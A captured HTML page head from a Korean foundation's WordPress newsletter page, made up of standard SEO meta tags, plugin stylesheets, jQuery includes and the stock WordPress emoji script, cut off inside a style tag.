

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://koreashe.org/newsletter/?pageid=2&mod=list
body_size: 47185
content:
<!DOCTYPE html>
<!-- 
 
-->
<html lang="ko">
<head>
<meta charset="UTF-8">
<!-- <meta name="viewport" content="width=device-width, initial-scale=1"> -->
<meta name="viewport" content="initial-scale=1.0,maximum-scale=1.0,minimum-scale=1.0,user-scalable=yes,width=device-width,height=device-height" />
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://koreashe.org/xmlrpc.php">
<meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests"> 

	<link rel="apple-touch-icon" sizes="57x57" href="https://koreashe.org/wp-content/themes/koreashe2021/assets/images/favicon/apple-touch-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="https://koreashe.org/wp-content/themes/koreashe2021/assets/images/favicon/apple-touch-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="https://koreashe.org/wp-content/themes/koreashe2021/assets/images/favicon/apple-touch-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="https://koreashe.org/wp-content/themes/koreashe2021/assets/images/favicon/apple-touch-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="https://koreashe.org/wp-content/themes/koreashe2021/assets/images/favicon/apple-touch-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="https://koreashe.org/wp-content/themes/koreashe2021/assets/images/favicon/apple-touch-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="https://koreashe.org/wp-content/themes/koreashe2021/assets/images/favicon/apple-touch-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="https://koreashe.org/wp-content/themes/koreashe2021/assets/images/favicon/apple-touch-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="https://koreashe.org/wp-content/themes/koreashe2021/assets/images/favicon/apple-touch-icon-180x180.png">
<link rel="icon" type="image/png" href="https://koreashe.org/wp-content/themes/koreashe2021/assets/images/favicon/favicon-32x32.png" sizes="32x32">
<link rel="icon" type="image/png" href="https://koreashe.org/wp-content/themes/koreashe2021/assets/images/favicon/favicon-194x194.png" sizes="194x194">
<link rel="icon" type="image/png" href="https://koreashe.org/wp-content/themes/koreashe2021/assets/images/favicon/favicon-96x96.png" sizes="96x96">
<link rel="icon" type="image/png" href="https://koreashe.org/wp-content/themes/koreashe2021/assets/images/favicon/android-chrome-192x192.png" sizes="192x192">
<link rel="icon" type="image/png" href="https://koreashe.org/wp-content/themes/koreashe2021/assets/images/favicon/favicon-16x16.png" sizes="16x16">
<link rel="manifest" href="https://koreashe.org/wp-content/themes/koreashe2021/assets/images/favicon/manifest.json">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="msapplication-TileImage" content="https://koreashe.org/wp-content/themes/koreashe2021/assets/images/favicon/mstile-144x144.png">
<meta name="theme-color" content="#ffffff">
<title>Newsletter | 숲과나눔</title>

		<!-- All in One SEO 4.7.3 - aioseo.com -->
		<meta name="description" content="[newsletter] [custom_newsletter]" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://koreashe.org/newsletter/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.7.3" />
		<meta property="og:locale" content="ko_KR" />
		<meta property="og:site_name" content="숲과나눔 | 숲과나눔" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Newsletter | 숲과나눔" />
		<meta property="og:description" content="[newsletter] [custom_newsletter]" />
		<meta property="og:url" content="https://koreashe.org/newsletter/" />
		<meta property="article:published_time" content="2018-08-23T08:01:13+00:00" />
		<meta property="article:modified_time" content="2018-09-04T08:41:14+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Newsletter | 숲과나눔" />
		<meta name="twitter:description" content="[newsletter] [custom_newsletter]" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/koreashe.org\/newsletter\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/koreashe.org\/#listItem","position":1,"name":"\ud648","item":"https:\/\/koreashe.org\/","nextItem":"https:\/\/koreashe.org\/newsletter\/#listItem"},{"@type":"ListItem","@id":"https:\/\/koreashe.org\/newsletter\/#listItem","position":2,"name":"Newsletter","previousItem":"https:\/\/koreashe.org\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/koreashe.org\/#organization","name":"\uc232\uacfc\ub098\ub214","description":"\uc232\uacfc\ub098\ub214","url":"https:\/\/koreashe.org\/"},{"@type":"WebPage","@id":"https:\/\/koreashe.org\/newsletter\/#webpage","url":"https:\/\/koreashe.org\/newsletter\/","name":"Newsletter | \uc232\uacfc\ub098\ub214","description":"[newsletter] [custom_newsletter]","inLanguage":"ko-KR","isPartOf":{"@id":"https:\/\/koreashe.org\/#website"},"breadcrumb":{"@id":"https:\/\/koreashe.org\/newsletter\/#breadcrumblist"},"datePublished":"2018-08-23T17:01:13+09:00","dateModified":"2018-09-04T17:41:14+09:00"},{"@type":"WebSite","@id":"https:\/\/koreashe.org\/#website","url":"https:\/\/koreashe.org\/","name":"\uc232\uacfc\ub098\ub214","description":"\uc232\uacfc\ub098\ub214","inLanguage":"ko-KR","publisher":{"@id":"https:\/\/koreashe.org\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


<!-- WordPress KBoard plugin 6.3 - https://www.cosmosfarm.com/products/kboard -->
<link rel="alternate" href="https://koreashe.org/wp-content/plugins/kboard/rss.php" type="application/rss+xml" title="숲과나눔 &raquo; KBoard 통합 피드">
<!-- WordPress KBoard plugin 6.3 - https://www.cosmosfarm.com/products/kboard -->

<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//t1.daumcdn.net' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="숲과나눔 &raquo; 피드" href="https://koreashe.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="숲과나눔 &raquo; 댓글 피드" href="https://koreashe.org/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/koreashe.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://koreashe.org/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='wsl-widget-css'  href='https://koreashe.org/wp-content/plugins/wordpress-social-login/assets/css/style.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='um-kor-css'  href='https://koreashe.org/wp-content/plugins/um-korea/components/ultimate-member/assets/css/um-korea.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='um-kor-social-login-css'  href='https://koreashe.org/wp-content/plugins/um-korea/components/um-social-login/assets/css/um-korea-social-connect.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='WPBPstyle-css'  href='https://koreashe.org/wp-content/themes/koreashe2021/style.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='WPBP_base_style-css'  href='https://koreashe.org/wp-content/themes/koreashe2021/assets/css/style.css?ver=260122050141' type='text/css' media='all' />
<link rel='stylesheet' id='xeicon-css'  href='//cdn.jsdelivr.net/npm/xeicon@2.3.3/xeicon.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css'  href='https://koreashe.org/wp-content/plugins/ultimate-member/assets/css/um-fonticons-ii.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css'  href='https://koreashe.org/wp-content/plugins/ultimate-member/assets/css/um-fonticons-fa.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css'  href='https://koreashe.org/wp-content/plugins/ultimate-member/assets/css/select2/select2.min.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css'  href='https://koreashe.org/wp-content/plugins/ultimate-member/assets/css/um-crop.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_modal-css'  href='https://koreashe.org/wp-content/plugins/ultimate-member/assets/css/um-modal.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css'  href='https://koreashe.org/wp-content/plugins/ultimate-member/assets/css/um-styles.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css'  href='https://koreashe.org/wp-content/plugins/ultimate-member/assets/css/um-profile.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css'  href='https://koreashe.org/wp-content/plugins/ultimate-member/assets/css/um-account.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css'  href='https://koreashe.org/wp-content/plugins/ultimate-member/assets/css/um-misc.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css'  href='https://koreashe.org/wp-content/plugins/ultimate-member/assets/css/um-fileupload.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css'  href='https://koreashe.org/wp-content/plugins/ultimate-member/assets/css/pickadate/default.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css'  href='https://koreashe.org/wp-content/plugins/ultimate-member/assets/css/pickadate/default.date.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css'  href='https://koreashe.org/wp-content/plugins/ultimate-member/assets/css/pickadate/default.time.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css'  href='https://koreashe.org/wp-content/plugins/ultimate-member/assets/css/um-raty.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_scrollbar-css'  href='https://koreashe.org/wp-content/plugins/ultimate-member/assets/css/simplebar.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css'  href='https://koreashe.org/wp-content/plugins/ultimate-member/assets/css/um-tipsy.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css'  href='https://koreashe.org/wp-content/plugins/ultimate-member/assets/css/um-responsive.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css'  href='https://koreashe.org/wp-content/plugins/ultimate-member/assets/css/um-old-default.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-comments-skin-default-css'  href='https://koreashe.org/wp-content/plugins/kboard-comments/skin/default/style.css?ver=4.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-editor-media-css'  href='https://koreashe.org/wp-content/plugins/kboard/template/css/editor_media.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-skin-@main-banner-css'  href='https://koreashe.org/wp-content/plugins/kboard/skin/@main-banner/style.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-skin-@sub-banner-css'  href='https://koreashe.org/wp-content/plugins/kboard/skin/@sub-banner/style.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-skin-@sns-news-css'  href='https://koreashe.org/wp-content/plugins/kboard/skin/@sns-news/style.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-skin-@program-slider-css'  href='https://koreashe.org/wp-content/plugins/kboard/skin/@program-slider/style.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-skin-@notice-banner-css'  href='https://koreashe.org/wp-content/plugins/kboard/skin/@notice-banner/style.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-skin-@idea-css'  href='https://koreashe.org/wp-content/plugins/kboard/skin/@idea/style.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-skin-@startup-css'  href='https://koreashe.org/wp-content/plugins/kboard/skin/@startup/style.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-skin-@challenge-css'  href='https://koreashe.org/wp-content/plugins/kboard/skin/@challenge/style.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-skin-@scholarship-css'  href='https://koreashe.org/wp-content/plugins/kboard/skin/@scholarship/style.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-skin-@etc-css'  href='https://koreashe.org/wp-content/plugins/kboard/skin/@etc/style.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-skin-@terms-css'  href='https://koreashe.org/wp-content/plugins/kboard/skin/@terms/style.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-skin-@idea-apply-css'  href='https://koreashe.org/wp-content/plugins/kboard/skin/@idea-apply/style.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-skin-@startup-apply-css'  href='https://koreashe.org/wp-content/plugins/kboard/skin/@startup-apply/style.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-skin-@challenge-apply-css'  href='https://koreashe.org/wp-content/plugins/kboard/skin/@challenge-apply/style.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-skin-@scholarship-apply-css'  href='https://koreashe.org/wp-content/plugins/kboard/skin/@scholarship-apply/style.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-skin-@etc-apply-css'  href='https://koreashe.org/wp-content/plugins/kboard/skin/@etc-apply/style.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-skin-@faq-css'  href='https://koreashe.org/wp-content/plugins/kboard/skin/@faq/style.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-skin-default-css'  href='https://koreashe.org/wp-content/plugins/kboard/skin/default/style.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-skin-@agora-css'  href='https://koreashe.org/wp-content/plugins/kboard/skin/@agora/style.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-skin-@forum-apply-css'  href='https://koreashe.org/wp-content/plugins/kboard/skin/@forum-apply/style.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-skin-@forum-css'  href='https://koreashe.org/wp-content/plugins/kboard/skin/@forum/style.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-skin-@news-css'  href='https://koreashe.org/wp-content/plugins/kboard/skin/@news/style.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-skin-@startup-act-css'  href='https://koreashe.org/wp-content/plugins/kboard/skin/@startup-act/style.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-skin-@challenge-act-css'  href='https://koreashe.org/wp-content/plugins/kboard/skin/@challenge-act/style.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-skin-@space-form-css'  href='https://koreashe.org/wp-content/plugins/kboard/skin/@space-form/style.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-skin-@science-act-css'  href='https://koreashe.org/wp-content/plugins/kboard/skin/@science-act/style.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-skin-@shesview-css'  href='https://koreashe.org/wp-content/plugins/kboard/skin/@shesview/style.css?ver=6.3' type='text/css' media='all' />
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js' id='jquery-js'></script>
<script type='text/javascript' src='https://code.jquery.com/ui/1.12.1/jquery-ui.js' id='jqueryui-js'></script>
<script type='text/javascript' src='https://koreashe.org/wp-content/themes/koreashe2021/assets/js/lib/headjs/head.min.js?ver=6.0.11' id='headjs-js'></script>
<script type='text/javascript' src='https://koreashe.org/wp-content/themes/koreashe2021/assets/js/lib/flexslider/jquery.flexslider.js?ver=6.0.11' id='flexslider-js'></script>
<script type='text/javascript' src='https://koreashe.org/wp-content/themes/koreashe2021/assets/js/lib/isVisible/isVisible.min.js?ver=6.0.11' id='isVisible-js'></script>
<script type='text/javascript' src='https://koreashe.org/wp-content/themes/koreashe2021/assets/js/lib/validation/jquery.validate.min.js?ver=6.0.11' id='validation-js'></script>
<script type='text/javascript' src='https://koreashe.org/wp-content/themes/koreashe2021/assets/js/lib/validation_ko/messages_ko.min.js?ver=6.0.11' id='validation_ko-js'></script>
<script type='text/javascript' id='WPBP-js-extra'>
/* <![CDATA[ */
var wpdata = {"rest":{"endpoints":{"my_endpoint":"https:\/\/koreashe.org\/wp-json\/my_plugin\/v1\/my_endpoint"},"timeout":60,"nonce":"a817a0d247"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://koreashe.org/wp-content/themes/koreashe2021/assets/js/koreashe2021.js?ver=260122050141' id='WPBP-js'></script>
<script type='text/javascript' src='https://koreashe.org/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.6.7' id='um-gdpr-js'></script>
<link rel="https://api.w.org/" href="https://koreashe.org/wp-json/" /><link rel="alternate" type="application/json" href="https://koreashe.org/wp-json/wp/v2/pages/160" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://koreashe.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://koreashe.org/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel='shortlink' href='https://koreashe.org/?p=160' />
<link rel="alternate" type="application/json+oembed" href="https://koreashe.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkoreashe.org%2Fnewsletter%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://koreashe.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkoreashe.org%2Fnewsletter%2F&#038;format=xml" />
<meta name="google-adsense-account" content="ca-pub-5317379105369892">		<style type="text/css">
